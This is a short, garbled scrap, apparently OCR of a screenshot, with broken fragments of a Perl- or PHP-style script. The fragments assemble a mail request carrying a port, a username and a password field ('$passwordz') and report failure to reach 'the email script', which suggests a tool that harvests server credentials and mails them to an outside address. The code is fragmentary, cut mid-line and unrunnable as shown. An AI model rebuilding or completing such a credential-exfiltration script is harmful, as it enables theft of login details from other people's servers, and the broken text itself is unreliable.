
";}

...";$passwordz = "Not found";}

-------------------------------------+\n";

iteur="."$shipper"."&destinataire="."$email"."&obj
."%0D%0A"."Port: $port"."%0D%0A"."Username: $usern
| print "\n  [-]Can't connect to the email script 
xit;

ur mail !\n+--------------------------------------
--------------------------+\n";}exit;}
